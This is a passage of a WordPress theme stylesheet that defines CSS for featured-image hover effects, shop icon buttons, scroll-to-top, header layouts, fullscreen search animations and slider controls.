  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: transparent !important;
  color: inherit !important; }

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important; }

/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*="hover_"] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_featured .mask {
  content: ' ';
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured .post_info {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0; }

/* Hover empty */
.post_featured.hover_ .icons {
  position: absolute;
  z-index: 7;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

/* Hover Icon and Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative; }

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.4); }

.post_featured.hover_icon:hover .mask {
  opacity: 1; }

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  display: inline-block;
  font-size: 1.7143em;
  cursor: pointer;
  opacity: 0;
  margin: -1em 0 0 -1em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: scale(0.3, 0.3);
  -ms-transform: scale(0.3, 0.3);
  transform: scale(0.3, 0.3);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -webkit-transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -o-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.post_featured.hover_icon .icons a {
  font-size: 4em; }

.post_featured.hover_icons .icons a {
  margin-left: -2.25em; }

.post_featured.hover_icons .icons a + a {
  margin-left: 0.25em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0; }

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -webkit-transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -o-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s; }

.post_featured.hover_icons:hover .icons a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/* Hover Zoom: icons 'link' and 'zoom' */
.post_featured.hover_zoom:before {
  content: ' ';
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border: 2px solid #fff;
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-transform: scale(0, 0) rotate(0deg);
  -ms-transform: scale(0, 0) rotate(0deg);
  transform: scale(0, 0) rotate(0deg);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_zoom:hover:before {
  -webkit-transform: scale(1, 1) rotate(45deg);
  -ms-transform: scale(1, 1) rotate(45deg);
  transform: scale(1, 1) rotate(45deg); }

.post_featured.hover_zoom .mask {
  background-color: rgba(255, 255, 255, 0.15); }

.post_featured.hover_zoom:hover .mask {
  opacity: 1; }

.post_featured.hover_zoom .icons {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block; }

.post_featured.hover_zoom .icons a {
  display: inline-block;
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  position: relative;
  left: -50px;
  opacity: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_zoom .icons a + a {
  margin-left: 8px;
  left: 50px; }

.post_featured.hover_zoom .icons a:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2); }

.post_featured.hover_zoom:hover .icons a {
  left: 0;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1); }

/* Hover Dots */
.post_featured.hover_dots:hover .mask {
  opacity: 1; }

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 6;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.post_featured.hover_dots .icons span {
  display: inline-block;
  opacity: 0;
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured.hover_dots:hover .icons span {
  opacity: 1;
  display: inline-block; }

.post_featured.hover_dots:hover .icons span:first-child {
  margin-left: -13px; }

.post_featured.hover_dots:hover .icons span + span + span {
  margin-left: 13px; }

.post_featured.hover_dots.hover_with_info .icons span {
  margin-top: 1em; }

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%; }

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1; }

/* Hover Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
  position: relative;
  overflow: hidden; }

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.post_featured.hover_fade .post_info {
  padding: 34px 42px; }
  @media (max-width: 767px) {
    .post_featured.hover_fade .post_info {
      padding: 20px 15px; } }

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  margin: 0 0 0.5em;
  text-align: center; }

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center; }

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700; }

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  display: none; }

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none; }

body .post_layout_portfolio .post_featured .mask {
  opacity: 1; }

body .post_layout_portfolio .post_featured .post_info_back .post_descr,
body .post_layout_portfolio .post_featured .post_info_back .post_title {
  text-align: left; }

body .post_layout_portfolio .post_featured .post_info_back .post_descr {
  padding: 0; }

body .post_layout_portfolio .post_featured .post_info_back {
  height: 100%; }

body .post_layout_portfolio .post_featured .post_info_back .more-link {
  vertical-align: bottom;
  position: absolute;
  bottom: 0;
  right: 0;
  margin: 0;
  display: block;
  padding: 0 !important;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50px;
  line-height: 40px;
  border: 3px solid rgba(255, 255, 255, 0.5) !important; }
  body .post_layout_portfolio .post_featured .post_info_back .more-link:before {
    position: relative;
    top: -1px;
    left: 1px;
    right: auto;
    opacity: 1; }
  body .post_layout_portfolio .post_featured .post_info_back .more-link:after {
    display: none !important; }
  @media (max-width: 1679px) {
    body .post_layout_portfolio .post_featured .post_info_back .more-link {
      display: none !important; } }

body .post_layout_portfolio .post_featured .post_info_back .post_descr .post_meta {
  font-size: 0.78em; }

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
  opacity: 1; }

.post_featured.hover_fade .post_info .post_info_back {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  padding: 15px;
  margin-top: 0;
  opacity: 1; }

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%; }

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%; }

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%; }

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%; }

.post_featured.hover_fade:hover .post_info .post_info_back {
  margin: 0 !important;
  opacity: 1; }

/* Hover Slide */
.post_featured.hover_slide .mask {
  opacity: 0.3; }

.post_featured.hover_slide:hover .mask {
  opacity: 1; }

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left; }

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0; }

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 15px;
  margin: 30px 30px 15px !important;
  overflow: hidden; }

.post_featured.hover_slide .post_info .post_title:after {
  content: " ";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%); }

.post_featured.hover_slide:hover .post_info .post_title:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

.post_featured.hover_slide > img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px); }

.post_featured.hover_slide:hover > img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left; }

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 30px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%); }

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

/* Hover Pull */
.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left; }

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0; }

.post_featured.hover_pull .mask {
  opacity: 0.3; }

.post_featured.hover_pull:hover .mask {
  opacity: 1; }

.post_featured.hover_pull:hover > img {
  -webkit-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  transform: translateY(-60px); }

.post_featured.hover_pull .post_info .post_title {
  padding: 20px; }

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px); }

.post_featured.hover_pull .post_info .post_descr {
  height: 60px;
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px); }

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px; }

/* Hover Border */
.post_featured.hover_border:hover .mask {
  opacity: 1; }

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: ' ';
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none; }

.post_featured.hover_border .post_info:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0); }

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

.post_featured.hover_border .post_info:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0); }

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1); }

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px; }

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured.hover_border:hover > img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1); }

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0; }

.post_featured.hover_border .post_info .post_title {
  font-size: 1.2em;
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em); }

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em); }

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
  content: ' ';
  display: block;
  margin: 0.5em 0 0 0; }

/* Hover Shop (icons) */
.post_featured.hover_shop {
  position: relative;
  display: block; }

.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
  opacity: 1; }

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none; }

.post_featured.hover_shop .icons a {
  display: inline-block;
  pointer-events: all;
  font-size: 1.2632em !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: 3px solid #ddd !important;
  opacity: 0;
  margin-left: -1.76em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em !important;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -o-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s; }

.post_featured.hover_shop .icons a.added_to_cart {
  display: none; }

.post_featured.hover_shop .icons a.product_out_stock {
  display: none; }

.product-category .post_featured.hover_shop .icons a,
.post_featured.hover_shop .icons a.product_out_stock + a {
  margin-left: 0;
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s; }

.post_featured.hover_shop .icons a + a,
.post_featured.hover_shop .icons a + a + a {
  margin-left: 1.76em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.post_featured.hover_shop .icons a.shop_cart:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important; }

.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
  margin: 0 !important;
  padding: 0 !important;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.post_featured.hover_shop .icons a:after {
  position: absolute;
  top: 25%;
  left: 25%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  font-size: 0.6em; }

.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -ms-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -o-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s; }

.post_item:hover .post_featured.hover_shop .icons a + a,
.post_item:hover .post_featured.hover_shop .icons a + a + a,
.post_featured.hover_shop:hover .icons a + a,
.post_featured.hover_shop:hover .icons a + a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/* Hover Shop (buttons) */
.post_featured.hover_shop_buttons {
  position: relative;
  display: block;
  overflow: hidden !important; }

.post_featured.hover_shop_buttons .mask {
  display: none; }

.post_featured.hover_shop_buttons .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none; }

.post_featured.hover_shop_buttons .icons a {
  position: absolute;
  z-index: 10;
  bottom: -5em;
  left: 0;
  font-size: 1em !important;
  letter-spacing: 0 !important;
  display: block;
  text-transform: none !important;
  width: 50%;
  text-align: center;
  padding: 0.5em 1em !important;
  pointer-events: all;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_shop_buttons .icons a + a,
.post_featured.hover_shop_buttons .icons a + a + a {
  left: 50%; }

.post_featured.hover_shop_buttons .icons a:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
  margin-right: 0.3em; }

.post_featured.hover_shop_buttons .icons a.shop_link:before {
  content: '\e8b5' !important; }

.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
  bottom: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.post_featured.hover_shop_buttons .icons a.added_to_cart {
  display: none; }

.post_featured.hover_shop_buttons .icons a.product_out_stock {
  display: none; }

.product-category .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons .icons a.product_out_stock + a {
  width: 100%;
  left: 0 !important; }

/* ThemeREX Addons
------------------------------------------------------------------------------------ */
/* Grid */
.sidebar .trx_addons_columns_wrap {
  margin-right: 0; }

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0; }

/* Scroll to top */
.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto; }

.trx_addons_scroll_to_top span,
.trx_addons_cv .trx_addons_scroll_to_top span {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  font-size: 16px;
  letter-spacing: 1px;
  white-space: nowrap; }

.trx_addons_scroll_to_top:before {
  content: '\e9b0';
  font-family: "fontello";
  font-size: 12px; }

.trx_addons_scroll_to_top.show {
  bottom: 2.8em; }

.trx_addons_scroll_to_top {
  right: 2.7em;
  width: 2.85em;
  height: 5em;
  line-height: 1.8em;
  padding-top: 7px; }

.trx_addons_message_box_success {
  border: 2px solid; }

/* Layouts */
.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important; }

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important; }

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important; }

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important; }

.sc_layouts_logo .logo_slogan {
  font-size: 14px; }

.menu_side_wrap .menu_side_inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column; }

.menu_style_side .menu_side_wrap .sc_layouts_logo {
  -webkit-box-ordinal-group: 1;
  -webkit-order: 0;
  -moz-order: 0;
  -ms-flex-order: 0;
  order: 0; }

.custom-logo-link img, .sc_layouts_logo img {
  max-height: 3em; }

.menu_style_side .menu_side_wrap .menu_side_inner .toc_menu_item {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3; }

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important; }

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent; }

/* Search field inside content */
.content .search_wrap:not(.search_style_fullscreen) {
  max-width: 50%;
  margin: 0; }

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none; }

.content .search_wrap .search_form_wrap {
  width: 100%; }

.content .search_wrap .search_form_wrap .search_field {
  width: 100%; }

.content .search_wrap .search_submit {
  background-color: transparent; }

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 1em 3em 1em 1em !important; }

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0.6em;
  padding: 0 1em;
  position: absolute; }

.ua_gecko .post_item_none_search .search_wrap .search_submit,
.ua_gecko .post_item_none_archive .search_wrap .search_submit {
  top: 0.5em; }

.content .search_wrap .search_results {
  width: 100%; }

/* Search fullscreen */
@-webkit-keyframes searchFormWrapTop {
  0% {
    opacity: 0;
    top: -100%; }
  100% {
    opacity: 1;
    top: 0%; } }
@keyframes searchFormWrapTop {
  0% {
    opacity: 0;
    top: -100%; }
  100% {
    opacity: 1;
    top: 0%; } }

@-webkit-keyframes searchFormLeft {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes searchFormLeft {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.search_style_fullscreen.search_opened .search_field {
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }

.search_style_fullscreen .search_form_wrap {
  top: -100%; }

.search_style_fullscreen.search_opened .search_form_wrap {
  -webkit-animation-name: searchFormWrapTop;
  animation-name: searchFormWrapTop;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.search_style_fullscreen.search_opened .search_form {
  opacity: 0;
  -webkit-animation-name: searchFormLeft;
  animation-name: searchFormLeft;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

/* Slider
---------------------------------------------- */
/* Pagination */
.sidebar .slider_pagination_pos_bottom > .swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom > .swiper-pagination {
  bottom: 0.5em; }

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center; }

/* Controls */
/* Icons in controls */
.sc_slider_controls .slider_controls_wrap > a:before,
.slider_container.slider_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_outside .slider_controls_wrap > a:before,
.slider_outer_controls_top .slider_controls_wrap > a:before,
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  font-family: "fontello";
  font-size: 1.6em; }

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
